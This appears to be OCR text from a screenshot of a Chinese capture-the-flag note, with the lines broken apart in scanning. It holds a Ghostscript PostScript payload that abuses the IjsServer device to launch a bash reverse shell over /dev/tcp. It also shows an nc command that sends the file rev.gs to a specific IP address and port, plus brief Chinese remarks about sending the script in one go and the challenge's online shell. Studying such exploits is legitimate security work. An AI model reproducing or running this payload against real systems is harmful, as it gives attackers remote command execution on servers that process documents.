
%!PS

mark 

/OutputDevice 

/ijs 

/IjsServer 

(bash -c 'bash -i >& /dev/tcp/IP/Port 0>&1') 

.dicttomark 

setpagedevice
脚本需要一次性传过去
COPY
cat
 rev.gs 
|
nc
47.98
.192.157 
39956
ALS
题目环境有在线 shell 功能